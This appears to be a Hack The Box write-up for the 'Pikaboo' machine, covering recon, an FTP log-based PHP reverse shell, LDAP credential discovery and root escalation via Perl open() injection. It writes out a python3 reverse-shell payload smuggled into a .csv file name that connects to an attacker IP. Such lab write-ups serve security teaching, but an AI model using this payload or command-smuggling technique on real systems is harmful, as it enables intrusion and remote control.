HTB - Pikaboo
pikaboo is a machine with hard difficulty both at the level of instruction and escalation of privileges, It has vunlerabilities such as lfi on the web side and also perl vunlerability, as well as crendential access via ldap.

machine matrix:

First we are going to create a directory as the name of the machine and with mkt we are going to create the following directories to better locate the content.

mkt is a function I have defined in the ~/.zshrc file.

First we send an icmp trace to see if we have a connection on the victim machine, and with the ttl I know this is a linux machine.

And in my case i have a function that is wichsystem that through the ttl reports me if it is a windows or linux machine.

And the wichsystem function is defined in the following path.

When we ping the ttl it reports 63 but this is because there are intermediate nodes.

Scanning
With namp we will scan which ports are open on the victim machine so we can penetrate it heheheh XD.

Basically i report the scan in a grepable format because I have a function defined in the ~/.zshrc called extractports that shows me the available ports in a much more elegant way and copies it to the clipboard.

And now we do another scan to find out the versions of the services running on the different ports.
# Nmap 7.91 scan initiated Thu Dec 2 00:38:35 2021 as: nmap -sCV -p21,22,80 -oN targeted 10.10.10.249
Nmap scan report for 10.10.10.249
Host is up (0.051s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 17:e1:13:fe:66:6d:26:b6:90:68:d0:30:54:2e:e2:9f (RSA)
| 256 92:86:54:f7:cc:5a:1a:15:fe:c6:09:cc:e5:7c:0d:c3 (ECDSA)
|_ 256 f4:cd:6f:3b:19:9c:cf:33:c6:6d:a5:13:6a:61:01:42 (ED25519)
80/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Pikaboo
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Dec 2 00:38:46 2021 -- 1 IP address (1 host up) scanned in 11.11 seconds
As port 22 is running ftp, I check if the user anonymous is enabled, but it is not.

Well, as the http service has port 80, with whatweb we do a little recognition.

We access the website and with wappalyzer we see information, but i can see any useful information about the website.

And in the pokatdex section I don’t see much information except that it is using an api called PokeApi that we will see it later.

If I go to the admin section it asks me for a username and password which we do not have the credentials at the moment.

And in the contact section there was a contact form and i wanted to test if the site was vunlerable to xss attacks, but apparently not.

Now I proceed with the fuzzing phase with wfuzz to see if there are any potential routes. And almost all the routes return me admin pages.

And we can do the same with gobuster which is made in go language and you know that go works well with sockets and connections.

And with both gobuester and wfuzz I get back the same routes that are all admin sites. And i can’t access any of these pages because I need credentials.

As there was an ftp service that i wanted to know if it had any vulnerabilities using the searchsploit tool, but I didn’t find anything interesting.

What I did with the dirsearch tool is to search the directories that are available on the victim machine’s web site.

And I found an interesting route.

And we can see that we are viewing the status panel of the apache service.

Let’s test what more potential routes we have through this route, and we see that there is a page through this route let’s see what it is.

And we see that there is a dashboard and in this case the wappalyzer we do not see anything interesting.

And we see that I am logged in with a user on this page, but I can’t do anything here, neither log out nor see the notifications.

Well, looking around the site and doing some research, it is simply a default templet that is made in boostrap.

Now what occurs to me is to fuzz this page to see some potential route, in this case I will use ffuf. And well, we found interesting routes such as those of logs.

And we can see that we can view the logs of the ftp service running on port 21.

We are going to visualize the content better with curl, and we see that there is a user that has been able to authenticate successfully through ftp that is the user pwnmeow.

Exploitation
Seeing this, what we are going to do is to make a reverse shell with php at the time of putting the credentials in the ftp and at the same time connect through curl. and boom!!! we have access to the machine.

We do a cat /etc/passwd to see the users available on the system.

We access in the home directory of the user pwnmeow to see if it has some type of file that interests us and we can see that we have first flag.

And here we can visualize the first flag that is the “user.txt”.

Ok and now what? the first thing I do is with crontab to see if it is running any script, and we see that there is a script that is running every second from the user root.

We are going to see the content of this script, and we see that this script is executing another script which is the csvupdate.

And we see that the script csvupdate is made in perl.

After analyzing the script several times, I found an interesting argument. After some googling I found that the open function is executable if it is defined with two arguments.
https://stackoverflow.com/questions/26614348/perl-open-injection-prevention
https://news.ycombinator.com/item?id=3943116

Before exploiting the other vulnerability, I’m going to go into the configuration folder where the pokeAPI is to see if we can find any access credentials, And well we see an interesting file which is the config file and as we know if we find configuration file that file may contain passwords and username.

And inside the configuration file we see that there is a file which is the settings.py let’s have a look to see what it can contain.

And magic!!!, we see that this machine is running ldap and we see that there is a username and password.

OMG !! I don’t remember how a user with a password was listed in ldap. nothing happens our friend google will save us.
https://stackoverflow.com/questions/42845186/ldapsearch-with-username-and-password
And we can see that we have an encrypted password of the user ** pwnmeow **.

We are going to decode the password in ** base64 **.

let’s check if this password works when accessing via ftp. and we see that if we can access and in this case we can access the directories. in this case I did not find any interesting file.

Privilege Escalation
OK, what now? After logging in as pwnmeow user we can upload the file in one of the directories via this FTP server, We need .csv at the as to bypass the check in the payload file. Now let’s create the payload as .csv file on the local machine.
touch "|python3 -c 'import os,pty,socket;s=socket.socket();s.connect((\"10.10.16.113\",4444));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn(\"sh\")';echo .csv"
Ok now what we are going to do is to upload the payload in the ftp server, in my case what I have done is from my local computer create an empty file called “test” and then paste the payload specifying the ip address and the port that we are listening in netcat.
And that’s it, you are the root user on the victim machine.

With python we are going to spawn a pseudo console.

And now we can see the second flag which is the root.txt.
